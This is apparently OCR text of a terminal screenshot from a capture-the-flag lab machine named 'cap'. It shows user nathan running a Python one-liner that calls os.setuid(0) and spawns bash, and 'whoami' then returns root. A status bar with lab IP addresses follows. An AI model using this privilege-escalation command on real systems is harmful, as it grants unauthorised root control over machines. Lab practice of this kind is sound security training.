 root@cap: ~
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# whoami
root
root@cap:~#
1 2 3 4 5 9 10 W: ( Die ) 192.168.43.21|E: down|C: 10.10.14.51|V: 172.16.0.1|100.00%|1.6 GiB|14%|muerfox|06/28 14:16:01